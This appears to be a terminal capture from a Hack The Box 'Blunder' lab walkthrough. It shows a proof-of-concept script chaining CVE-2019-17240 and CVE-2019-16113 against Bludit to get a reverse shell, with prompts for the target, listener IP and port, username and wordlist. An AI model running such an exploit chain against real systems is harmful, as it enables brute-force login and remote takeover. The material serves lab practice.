 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python poc.py
Get.RCE
This exploit combines CVE-2019-17240 & CVE-2019-16113 to gain remote shell on target.
Created by: kisho64 (@h_a_m_i__)
Enter target URL (i.e. https://target.com): http://blunder.htb
[ ~ ] Enter listener's IP: 10.10.14.43
[ ~ ] Enter listener's port: 6789
[...] Checking if the target is live...
[ + ] The target is live! We are good to go...
[ ~ ] Should I bruteforce username? [Y/N] N
[ ~ ] What username should I use? (leave this to use admin as username): fergus
[ ~ ] Enter the location for password list: /home/k14d1u5/Desktop/wordlist.txt